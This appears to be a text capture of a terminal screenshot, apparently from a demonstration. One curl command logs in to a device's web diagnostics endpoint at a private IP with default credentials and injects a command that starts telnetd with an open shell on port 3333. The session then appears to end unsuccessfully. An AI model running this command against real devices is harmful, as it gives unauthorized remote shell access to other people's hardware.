 metalx1000@grml: ~
1 metalx1000@grml ~ % curl -k "https://root:ceadmin@192.168.1.105/sqdiag/HBPlug?action=comm
and&command=telnetd+-p+3333+-l+sh";
130 metalx1000@grml ~ % :(